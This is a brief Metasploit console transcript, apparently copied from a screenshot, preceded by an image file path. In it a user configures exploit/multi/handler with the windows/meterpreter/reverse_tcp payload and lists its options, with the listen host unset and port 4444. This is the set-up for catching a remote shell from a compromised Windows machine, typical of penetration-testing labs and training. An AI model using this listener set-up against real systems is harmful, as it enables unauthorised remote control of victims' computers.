 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target